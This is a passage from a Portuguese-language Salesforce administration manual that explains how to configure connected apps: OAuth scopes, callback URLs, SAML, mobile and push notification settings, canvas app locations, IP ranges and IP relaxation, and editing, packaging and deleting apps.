- **6.** Insira um URL de ícone para exibir um logotipo na página de aprovação do OAuth que os usuários veem quando usam o aplicativo pela primeira vez. O logotipo deve ter 16 pixels de altura e largura, com um plano de fundo branco. Logotipos de amostra também estão disponíveis para ícones.

É possível selecionar um ícone entre as amostras fornecidas clicando em **Escolha um dos logotipos de exemplo**. Clique no ícone desejado e, em seguida, copie e cole o URL exibido no campo URL do ícone.

- **7.** Se houver uma página da Web com mais informação sobre seu aplicativo, forneça um URL de informações.
- **8.** Digite uma Descrição para ser exibida na lista de aplicativos conectados.

<span id="page-5150-0"></span>Antes de Winter '14, a URL de início e a URL do início móvel eram definidas nessa seção. Esses campos agora se encontram em Configurações de aplicativo da Web e Configurações de aplicativo móvel, abaixo.

## API (Ativar as Configurações do OAuth)

Essa seção controla como seu aplicativo se comunica com o Salesforce. Selecione Ativar configurações OAuth para definir as configurações de autenticação.

- **1.** Digite a URL de callback (ponto final) que o Salesforce chama no seu aplicativo durante o OAuth. Trata-se do redirect uri no OAuth. Dependendo do fluxo de OAuth usado, normalmente esse é o URL para a qual o navegador do usuário é redirecionado depois de uma autenticação bem-sucedida. Já que esse URL é usado para que alguns fluxos de OAuth passem um token de acesso, ele deve usar HTTP seguro (HTTPS) ou um esquema de URI personalizado. Se você inserir vários URLs de retorno, no tempo de execução, o Salesforce comparará o valor de URL de retorno especificado pelo aplicativo aos valores em URL de retorno. Ele deve corresponder a um dos valores para passar na validação.
- **2.** Se estiver usando o fluxo de OAuth JWT, selecione Usar assinaturas digitais. Se o aplicativo usar um certificado, clique em **Escolher arquivo** e selecione o arquivo de certificado.
- **3.** Adicione todos os escopos de OAuth suportados em Escopos OAuth selecionados. Esses escopos referem-se às permissões dadas pelo usuário que executa o aplicativo conectado e são seguidos pelos seus nomes de chave de segurança do OAuth entre parênteses:

#### **Acesse e gerencie o feed do Chatter (chatter\_api)**

Permite acesso somente aos recursos da API REST do Chatter.

#### **Acesse e gerencie os dados (api)**

Permite o acesso à conta do usuário conectado usando APIs, como a API REST e a API em massa. Esse valor também inclui a chatter api, que permite o acesso aos recursos da API REST do Chatter.

#### **Acesse as informações básicas (id, perfil, email, endereço, telefone)**

Permite acesso ao serviço de URL de identidade.

#### **Acessar permissões personalizadas (custom\_permissions)**

Permite o acesso às permissões personalizadas em uma organização associada ao aplicativo conectado e mostra se o usuário atual está com cada permissão ativada ou não.

#### **Permite acesso ao identificador exclusivo (openid)**

Permite o acesso ao identificador exclusivo do usuário conectado para aplicativos OpenID Connect.

#### **Acesso total (full)**

Permite o acesso a todos os dados disponíveis para o usuário logado e engloba todos os outros escopos. full não retorna um token de atualização. Você deve solicitar explicitamente o escopo refresh\_token para obter uma chave de atualização.

#### **Faça solicitações em seu nome a qualquer momento (refresh\_token, offline\_access)**

Permite que um token de atualização seja retornado caso seja elegível para receber um. Isso permite a interação do aplicativo com os dados do usuário enquanto o usuário está offline. O escopo refresh\_token é sinônimo de offline\_access.

#### **Forneça acesso aos aplicativos personalizados (visualforce)**

Permite acesso às páginas do Visualforce.

#### **Forneça acesso aos dados via Internet (web)**

Permite a capacidade de usar o access token na Web. Também inclui o visualforce, que permite o acesso às páginas do Visualforce.

Se sua organização selecionou a opção Nenhuma aprovação do usuário necessária para usuários nesta organização em seu acesso remoto antes da versão Spring '12, os usuários da mesma organização em que o aplicativo foi criado ainda têm aprovação automática para o aplicativo. A caixa de seleção de somente leitura Nenhuma aprovação do usuário necessária para usuários nesta organização é selecionada para mostrar essa condição. Para aplicativos conectados, o procedimento recomendado depois de criar um aplicativo é os administradores o instalarem e, em seguida, configurarem Usuários autorizados como Usuários aprovados pelo administrador. Se a opção de acesso remoto não foi marcada originalmente, a caixa de seleção não será exibida.

# <span id="page-5151-0"></span>Configurações de aplicativo da Web

Digite uma URL de início para que seu aplicativo direcione os usuários para um local específico depois da autenticação. Se a URL de início não for fornecida, os usuários serão direcionados para a página de início padrão do aplicativo após a conclusão da autenticação. Se o aplicativo conectado criado for um aplicativo de tela, não será preciso inserir um valor para esse campo. O campo URL do aplicativo de tela contém o URL que é chamado para o aplicativo conectado.

Se seu aplicativo conectado usar um provedor de serviço SAML, selecione Ativar SAML. Digite ID da entidade, URL do ACS, Tipo de assunto, Formato do ID do nome e Emissor, disponíveis por meio do seu provedor de serviço. Selecione Verificar as assinaturas de solicitação caso o provedor de serviços tenha dado a você um certificado de segurança. Navegue no sistema do certificado. Isso será necessário somente se você planejar iniciar o login no Salesforce pelo provedor de serviços, e o provedor de serviços assinar suas próprias solicitações de SAML.

Importante: Se você fizer upload de um certificado, todas as solicitações de SAML deverão estar assinadas. Se nenhum certificado for carregado, todas as solicitações de SAML serão aceitas.

<span id="page-5151-1"></span>Você também pode selecionar Criptografar a resposta de SAML para carregar um certificado e selecionar um método de criptografia para criptografar a declaração. Os valores válidos do algoritmo de criptografia são AES–128 (chave de 128 bits). AES–256 (chave de 256 bits) e DES triplo (Algoritmo triplo de criptografia de dados).

# Manipulador do Connected App personalizado

Personalize o comportamento de um aplicativo conectado com o Apex. Crie uma classe que estenda a classe ConnectedAppPlugin do Apex e associe-a a um aplicativo conectado. A classe pode oferecer suporte a novos protocolos de autenticação ou responder a atributos de usuário de modo a beneficiar um processo de negócio.

<span id="page-5151-2"></span>O plug-in é executado em nome de uma conta de usuário. No campo Executar como, selecione o usuário para o plug-in. Se o usuário não estiver autorizado para o aplicativo conectado, use o método authorize para fazer isso. Para obter mais informações, consulte a classe ConnectedAppPlugin no [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm).

# Configurações de aplicativo móvel

- **1.** Insira o URL do início móvel para direcionar os usuários a um local específico quando o aplicativo é acessado a partir de um dispositivo móvel. Se não for inserida a URL do início móvel, os usuários serão enviados à URL de início definida nas Configurações de aplicativo da Web. Se o aplicativo conectado que você está criando for um aplicativo de tela, não será preciso inserir um valor para esse campo. O campo URL do aplicativo de tela contém o URL que é chamado para o aplicativo conectado.
- **2.** Selecione Proteção por PIN, se o aplicativo permitir proteção por PIN. Isso dá ao administrador a opção de definir o tempo limite da sessão e o comprimento do PIN para aplicativos móveis após a instalação do aplicativo conectado. A proteção por PIN é automaticamente suportada pelo SDK do Salesforce Mobile ([https://developer.salesforce.com/page/Mobile\\_SDK](https://developer.salesforce.com/page/Mobile_SDK)). Você também pode implementá-la manualmente lendo o objeto mobile\_policy a partir do URL de identidade do usuário.
- **3.** Especifique a Plataforma do aplicativo escolhendo iOS ou Android na lista suspensa.
- **4.** Especifique os fatores de forma de dispositivo compatíveis com o aplicativo móvel na lista suspensa Restringir ao tipo de dispositivo. Os valores possíveis são Telefone, Tablet ou Minitablet. Se esse aplicativo for universal (ou seja, suporta todos os fatores de forma), não escolha nenhum valor.
- **5.** Insira o número da Versão do aplicativo do aplicativo móvel.
- **6.** Insira a Versão mínima do sistema operacional necessária para o aplicativo.
- **7.** Selecione Aplicativo privado para confirmar que esse aplicativo é somente para distribuição interna (não pública). Isso é necessário porque a Apple não permite a distribuição de aplicativos móveis públicos fora de sua loja de aplicativos.
- 8. Se o aplicativo móvel for privado, especifique o local do arquivo Binário do aplicativo móvel. Trata-se de um aplicativo IPA para iOS e um arquivo APK para Android.
- **9.** Somente para aplicativos iOS:
	- **a.** Especifique o local do Ícone de aplicativo. Trata-se do ícone exibido durante o download e a instalação do aplicativo em um dispositivo iOS.
	- **b.** Especifique o identificador de conjunto iOS.

Nota: No caso do iOS 7 e posteriores, é necessário especificar o mesmo identificador de conjunto utilizado para desenvolver o aplicativo no XCode. Do contrário, o usuário final verá dois ícones de aplicativo na instalação.

- **10.** Se o aplicativo móvel conectado é público e você não carregou o arquivo binário para o Salesforce, insira o URL binário do aplicativo aqui.
- Nota: Se você remover a integração móvel a partir de uma nova versão de um aplicativo conectado existente, a integração móvel não estará mais incluída em nenhuma versão do aplicativo conectado. Por exemplo, imagine a publicação de um pacote contendo a versão 1.0 do seu aplicativo conectado com integração móvel. Em seguida, remova a integração móvel do aplicativo, embale-o novamente e publique-o como versão 1.1. Se um cliente instalar o pacote anterior com a versão 1.0 nesse ponto, a versão 1.0 do aplicativo conectado não conterá a integração móvel.

O aplicativo conectado pode receber notificações por push se:

- **•** O aplicativo foi criado com o SDK do Salesforce Mobile.
- **•** O aplicativo implementa o protocolo de notificação por push do SDK do Mobile para a sua plataforma.
- **•** Você é um desenvolvedor registrado no provedor de plataformas móveis (Apple ou Google).
- **•** O seu aplicativo é registrado no Apple Push Notification Service (APNS) para notificações por push do iOS ou no Google Cloud Messaging (GCM) para notificações por push do Android.
- **•** Você implementou manipuladores do Apex para notificações por push.
- Nota: Um aplicativo móvel habilitado para push pode oferecer suporte para apenas uma plataforma móvel. Se você fornecer versões em Android e iOS do seu aplicativo móvel e precisa permitir notificações por push nas duas versões, crie um aplicativo conectado para cada plataforma.

Para saber como preencher esses requisitos, consulte o Guia de implementação de notificações por push do Salesforce móvel.

Para configurar as notificações por push para o APNS (iOS):

- **1.** Selecione **Mensagens por push ativadas**.
- **2.** Em Plataforma de push suportada, selecione **Apple**.
- **3.** Selecione o ambiente Apple válido para o certificado de notificações por push do APNS.
- **4.** Em Certificado, selecione o arquivo de certificado .p12 recebido APNS quando registrou o seu aplicativo para notificações por push (por exemplo, appkey.p12).
- **5.** Insira a senha do arquivo de certificado .p12.

Para configurar as notificações por push para GCM (Android):

- **1.** Selecione **Mensagens por push ativadas**.
- **2.** Em Plataforma de push suportada, selecione **Android GCM**.
- **3.** Em Chave para aplicativos de servidor (chave de API), insira a chave obtida durante o registro do desenvolvedor no Google.

Para alterar a plataforma móvel que você configurou para as notificações por push:

- **1.** Cancele a seleção de **Mensagens por push ativadas**.
- **2.** Salve o aplicativo conectado e, em seguida, clique em **Editar**.
- **3.** Altere a **Plataforma do aplicativo** e os valores associados em Configurações móveis para refletir a nova plataforma.
- <span id="page-5153-0"></span>**4.** Reconfigure as notificações por push para a nova plataforma.

## Configurações de aplicativo de telas

Dois tipos de aplicativos de tela estão disponíveis:

- **•** Aplicativos de tela que são instalados pelo administrador da organização.
- **•** Aplicativos pessoais de tela que são instalados pelos usuários finais nas organizações. Os usuários acessam um aplicativo pessoal de tela na guia Chatter e são solicitados a permitir que o aplicativo se conecte aos seus dados do Salesforce. Essas etapas incluem, opcionalmente, a transformação de um aplicativo em um aplicativo pessoal de tela. Para obter mais informações, consulte "Aplicativos pessoais de tela" no Guia do desenvolvedor de tela do Force.com.
- **1.** Se o seu aplicativo conectado for exposto como aplicativo de tela, selecione Tela do Force.com.
- **2.** Digite a URL do aplicativo da tela no aplicativo de terceiro. O usuário é direcionado a esse URL quando clica no link para o seu aplicativo de tela.
- **3.** Selecione um Método de acesso. Isso especifica como o aplicativo de tela inicia o fluxo de autenticação OAuth.
	- **•** Solicitação assinada (POST): A autenticação OAuth é usada, mas quando o administrador instala o aplicativo de tela, ele permite acesso para usuários implicitamente. Então, o usuário não será solicitado a permitir que o terceiro acesse suas informações de usuário. Quando você usa esse método de acesso, a autenticação é publicada diretamente no URL do aplicativo de tela.

Se seu aplicativo de tela usa autenticação por solicitação assinada, certifique-se de não selecionar Fazer solicitações em seu nome a qualquer momento em Escopos OAuth selecionados.

- **•** OAuth Webflow (GET): A autenticação OAuth é usada, e o usuário recebe a solicitação de permitir que o aplicativo de terceiro acesse suas informações. Quando você usa esse método de acesso, o aplicativo de tela deve iniciar o fluxo de autenticação de OAuth.
- **4.** Se você estiver usando o login único (SSO) no SAML para autenticar o aplicativo de tela, selecione o campo Método de início do SAML. Esse campo é ativado se você seleciona Ativar SAML na seção Configurações do aplicativo da Web. As opções para esse campo são:
	- **• Iniciado pelo provedor de identidade** o Salesforce faz a solicitação inicial para iniciar o fluxo de SSO.
	- **• Iniciado pelo provedor de serviços** o aplicativo de tela inicia o fluxo de SSO depois que o aplicativo é chamado.
- **5.** Em Locais, selecione o local onde o aplicativo de tela aparece para os usuários.
	- **• Feed do Chatter** O aplicativo de tela aparece no feed. Se essa opção é selecionada, é necessário criar um item de feed CanvasPost e garantir que o usuário atual tenha acesso ao aplicativo de tela.
	- **• Guia do Chatter** O aplicativo de tela é exibido na lista de navegação de aplicativos, na guia do Chatter. Se essa opção for selecionada, o aplicativo de tela será exibido lá automaticamente.
- **• Console** o aplicativo de tela aparece no rodapé ou nas barras laterais de um console do Salesforce. Se essa opção for selecionada, será preciso escolher o local onde o aplicativo de tela aparece no console adicionando-o como componente de console personalizado.
- **• Layouts e cartões móveis** o aplicativo de tela pode aparecer em um layout de página ou cartão móvel. Se essa opção for selecionada, você escolhe onde o aplicativo de tela aparece, adicionando-o ao layout de página.
- **• Navegação móvel** O aplicativo de tela pode ser acessado a partir do menu de navegação no Salesforce1.

Nota: Os aplicativos de tela não aparecem no menu de navegação do Salesforce1 em dispositivos móveis Android. Para ver aplicativos de tela no menu de navegação no Android, faça login no aplicativo de navegador móvel Salesforce1.

- **• CTI aberta** O aplicativo de tela aparece na ferramenta de controle de chamadas. Se essa opção for selecionada, será preciso especificar o aplicativo de tela no arquivo de definição de seu centro de atendimento para que ele apareça.
- **• Editor** O aplicativo de tela aparece no editor. Se essa opção é selecionada, também é necessário criar uma ação rápida personalizada de tela e adicioná-la ao layout global ou a um layout de objeto.
- **• Página do Visualforce** O aplicativo de tela pode ser exibido em uma página do Visualforce. Se você adicionar um componente <apex:canvasApp> para expor um aplicativo de tela em uma página do Visualforce, certifique-se de selecionar esse local para o aplicativo de tela. Caso contrário, você receberá um erro.
- **6.** Selecione Criar ações automaticamente a fim de criar uma ação global para seu aplicativo de tela. Para criar uma ação global para o aplicativo de tela, selecione Editor em Local. Caso contrário, não serão criadas ações globais. Também é possível criar a ação manualmente mais tarde.
- **7.** Se você implementou sua própria classe Apex Canvas.CanvasLifecycleHandler, forneça o seu nome em Classe do ciclo de vida. O fornecimento de uma classe do Apex CanvasLifecycleHandler permite personalizar as informações de contexto e adicionar comportamento personalizado ao aplicativo de tela.
- 8. Para permitir que seu aplicativo seja instalado pelos usuários finais, marque a caixa de seleção Ativar como aplicativo pessoal de tela. A guia Chatter é o único Local que tem suporte para aplicativos pessoais de tela. Para obter detalhes sobre aplicativos pessoais de tela, consulte "Aplicativos pessoais de tela" no Force.com Canvas Developer's Guide (Guia do Desenvolvedor do Force.com Canvas).
	- Nota: Caso você não veja a configuração Ativar como aplicativo pessoal de tela, significa que o administrador da organização de destino do aplicativo não ativou os aplicativos pessoais de tela. Para obter detalhes sobre esse requisito, consulte "Ativação de aplicativos pessoais de tela em uma organização" no Force.com Canvas Developer's Guide (Guia do Desenvolvedor do Force.com Canvas).

## CONSULTE TAMBÉM:

[Editar, empacotar ou excluir um aplicativo conectado](#page-5155-0) [Visão geral de aplicativos conectados](#page-5146-0) [URLs de identidade](#page-5213-0)

# <span id="page-5155-0"></span>Editar, empacotar ou excluir um aplicativo conectado



Após criar um aplicativo conectado, você pode editá-lo, empacotá-lo ou excluí-lo.

 $\triangledown$  Nota: O nome deve ser exclusivo para os aplicativos conectados atuais na sua organização. É possível reutilizar o nome de um aplicativo conectado excluído se o aplicativo conectado foi criado usando a versão Spring '14 ou posterior. Não é possível reutilizar o nome de um aplicativo conectado excluído se o aplicativo conectado foi criado usando uma versão anterior.

# Editando um Aplicativo conectado

É possível atualizar um aplicativo conectado a qualquer momento. Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**. Selecione o nome de um aplicativo conectado na lista e clique em **Editar**. Salve suas alterações clicando em **Salvar**.

Após a criação do aplicativo conectado, é possível voltar à página de detalhes para especificar os intervalos de IP permitidos.

Os intervalos de IP funcionam com aplicativos conectados ativados por OAuth, não aplicativos conectados ativados por SAML, e especificam endereços IP válidos para o aplicativo conectado.

Use as etapas a seguir para configurar o intervalo de IP permitido.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Selecione o nome de um aplicativo conectado na lista.
- **3.** Na seção do fluxo Intervalo de IP confiável para o servidor da Web do OAuth, clique em **Novo**.
- **4.** Insira um endereço IP válido no campo **Endereço IP de início** e um endereço IP superior no campo **Endereço IP de término**.

Pode-se inserir várias faixas descontínuas, clicando em **Novo** para inserir cada faixa.

Você pode permitir que usuários específicos acessem o aplicativo conectado de fora do intervalo de IP confiável para aplicativos conectados ativados por OAuth. Por exemplo, para permitir o acesso de alguns usuários em trânsito, configure o aplicativo conectado para Relaxar restrições de IP com um segundo fator. Quando um usuário tentar utilizar o aplicativo conectado fora desse intervalo, ele recebe uma solicitação para fornecer um segundo fator de autenticação, como um código de token. Depois de uma autenticação com um segundo fator, o usuário pode utilizar o aplicativo conectado de fora do Intervalo de IP confiável.

- **1.** Em Configuração, insira *Aplicativos conectados* na caixa Busca rápida e selecione a opção de gerenciamento de aplicativos conectados.
- **2.** Clique em **Editar** ao lado do nome do aplicativo conectado para exibir os valores referentes ao aplicativo.
- **3.** No campo Relaxação de IP, selecione Reduzir restrições de IP na lista suspensa.

Nota: Se a opção de Configurações de sessão Impor intervalos IP para fazer login em toda solicitação estiver ativada, ela afetará o comportamento de relaxamento de IP. Para obter mais informações, consulte [Relaxamento de IP de aplicativo conectado e imposição de IP contínuo](#page-5158-0) na página 5153.

Depois de criar o aplicativo conectado, você pode voltar para a página de detalhes e especificar atributos personalizados. Os atributos personalizados especificam metadados SAML ou parâmetros de OAuth que são lidos em tempo de execução do OAuth.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Selecione o nome de um aplicativo conectado na lista.
- **3.** Na seção Atributos personalizados, clique em **Novo**.

Cada atributo personalizado deve ter uma chave exclusiva e usar campos disponíveis no menu **Inserir campo**. Por exemplo, atribua um nome de chave, como país, e insira o campo \$Organization.Country. Ao usar o SAML, os atributos são enviados como instruções de atributos de SAML. Ao usar o OAuth, os atributos estão disponíveis como um objeto custom\_attributes no URL de Identidade do usuário.

Os seguintes atributos personalizados estão disponíveis para aplicativos conectados do Salesforce1.



#### **Tabela 53: Atributos personalizados dos aplicativos conectados do Salesforce1 para Android**

#### **Tabela 54: Atributos personalizados de aplicativo conectado do Salesforce1 para iOS**



Ao definir atributos personalizados, coloque os valores de atributo entre aspas.

- Importante: Conforme você atualiza os campos de um aplicativo conectado, tenha em mente que as alterações em alguns campos também se aplicam imediatamente a todas as versões instaladas do aplicativo conectado. São campos independentes da versão que ignoram o ciclo de vida de empacotamento ou instalação. Os usuários do aplicativo conectado verão algumas coisas mudarem, como a descrição. Os campos a seguir têm esse comportamento independente da versão.
	- **•** Descrição
	- **•** URL de informações
	- **•** URL da imagem do logotipo
	- **•** URL de callback

## Empacotando um aplicativo conectado

Após a criação de um aplicativo conectado ou de uma nova versão de um aplicativo existente, embale-o para disponibilizá-lo aos usuários em outras organizações do Salesforce. Adicione um aplicativo conectado a um pacote gerenciado da mesma forma e juntamente com outros componentes, como objetos personalizados, páginas do Visualforce ou classes do Apex. Isso facilita a distribuição de um aplicativo conectado para outras organizações do Salesforce. Como componente que pode ser empacotado, os aplicativos conectados também podem tirar proveito de todos os outros recursos de pacotes gerenciados, como listagem no AppExchange, upgrade automático, scripts de Apex pós-instalação, gerenciamento de licenças e suporte aprimorado ao assinante.



Nota: Só se pode embalar um aplicativo conectado em uma organização com a Edição Developer. Aplicativos conectados só podem ser adicionados a pacotes gerenciados. Não há suporte para Aplicativos conectados em pacotes não gerenciados.

## Excluindo um Aplicativo conectado

Para excluir um aplicativo conectado, clique no **Nome de aplicativo conectado** na lista de aplicativos. Clique em **Excluir** na página de edição e confirme clicando novamente em **Excluir**. Embora o aplicativo seja removido da sua lista, não é possível reutilizar o nome dele.

Se um aplicativo conectado incluído em um pacote for excluído, ele permanecerá disponível até o pacote ser atualizado.

Nota: Se o provisionamento de usuários for configurado para um aplicativo conectado, não será possível excluir o aplicativo conectado ou desinstalar um pacote que o contém até um administrador remover os detalhes de configuração de provisionamento de usuários. Esteja ciente de que desmarcar a caixa de seleção Ativar provisionamento do usuário na página de detalhes do aplicativo conectado não remove os detalhes de configuração da organização. Para remover os detalhes da configuração, consulte as instruções para administradores do Salesforce [sobre esse problema](https://success.salesforce.com/issues_view?id=a1p300000008Z2YAAU).

#### CONSULTE TAMBÉM:

[Criando um Aplicativo conectado](#page-5148-0) [Visão geral de aplicativos conectados](#page-5146-0) [Provisionamento de usuários para aplicativos conectados](#page-5171-0)

# <span id="page-5158-0"></span>Relaxamento de IP de aplicativo conectado e imposição de IP contínuo

Este tópico descreve como a opção de Configurações de sessão Impor intervalos IP para fazer login em toda solicitação afeta as configurações de relaxamento de IP do aplicativo conectado ativado por OAuth.

Se você relaxou as restrições de IP para seu aplicativo conectado ativado por OAuth e sua organização tem a opção Impor intervalos IP para fazer login em toda solicitação ativada, o acesso ao seu aplicativo conectado pode mudar. Essa mudança de acesso se aplica ao acesso de cliente, incluindo dispositivos móveis, para todos os aplicativos conectados ativados por OAuth. O relaxamento de IP não se aplica aos aplicativos conectados ativador por SAML.





EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Aplicativos conectados podem ser criados em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Aplicativos conectados podem ser instalados em: **todas** as edições

# Exibir detalhes do aplicativo conectado

